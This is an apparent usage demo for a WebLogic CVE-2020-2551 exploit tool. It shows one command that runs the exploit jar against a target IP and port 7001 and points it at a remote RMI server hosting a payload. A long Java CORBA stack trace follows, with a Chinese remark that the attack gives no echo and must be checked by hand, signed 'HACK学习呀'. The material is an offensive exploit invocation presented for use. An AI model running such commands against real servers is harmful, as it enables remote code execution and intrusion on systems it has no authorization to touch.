 λ java -jar weblogic_CVE_2020_2551.jar 192.168.43.20 7001 rmi://192.168.43.38:1099/exp
javax.naming.NamingException: Unhandled exception in rebind() [Root exception is org.omg.CORBA.MARSHAL:   vmcid: 0x0  minor code: 0  completed: No]
        at weblogic.corba.j2ee.naming.Utils.wrapNamingException(Utils.java:83)
        at weblogic.corba.j2ee.naming.ContextImpl.rebind(ContextImpl.java:392)
        at weblogic.corba.j2ee.naming.ContextImpl.rebind(ContextImpl.java:350)
        at javax.naming.InitialContext.rebind(Unknown Source)
        at com.payload.Main.main(Main.java:46)
Caused by: org.omg.CORBA.MARSHAL:   vmcid: 0x0  minor code: 0  completed: No
        at weblogic.corba.idl.RemoteDelegateImpl.postInvoke(RemoteDelegateImpl.java:477)
        at weblogic.corba.idl.RemoteDelegateImpl.invoke(RemoteDelegateImpl.java:384)
        at weblogic.corba.idl.RemoteDelegateImpl.invoke(RemoteDelegateImpl.java:341)
        at org.omg.CORBA.portable.ObjectImpl._invoke(Unknown Source)
        at weblogic.corba.cos.naming._NamingContextAnyStub.rebind_any(_NamingContextAnyStub.java:52)
        at weblogic.corba.j2ee.naming.ContextImpl.rebind(ContextImpl.java:378)
        ... 3 more
Caused by: org.omg.CORBA.MARSHAL:   vmcid: 0x0  minor code: 0  completed: No
        at sun.reflect.NativeConstructorAccessorImpl.newInstance0(Native Method)
        at sun.reflect.NativeConstructorAccessorImpl.newInstance(Unknown Source)
        at sun.reflect.DelegatingConstructorAccessorImpl.newInstance(Unknown Source)
        at java.lang.reflect.Constructor.newInstance(Unknown Source)
        at java.lang.Class.newInstance(Unknown Source)
        at weblogic.iiop.ReplyMessage.getThrowable(ReplyMessage.java:318)
        at weblogic.corba.idl.RemoteDelegateImpl.postInvoke(RemoteDelegateImpl.java:468)
        ... 8 more
------------------------
----没有回显   自行检测----
------------------------
HACK学习呀